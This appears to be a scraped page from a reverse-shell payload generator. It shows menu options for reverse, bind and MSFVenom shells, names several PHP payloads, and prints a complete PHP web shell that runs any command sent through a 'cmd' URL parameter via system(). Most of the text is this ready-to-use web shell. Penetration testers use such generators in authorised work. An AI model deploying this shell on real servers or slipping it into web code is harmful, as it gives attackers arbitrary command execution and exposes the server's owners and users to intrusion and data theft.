 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
🚀 <html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>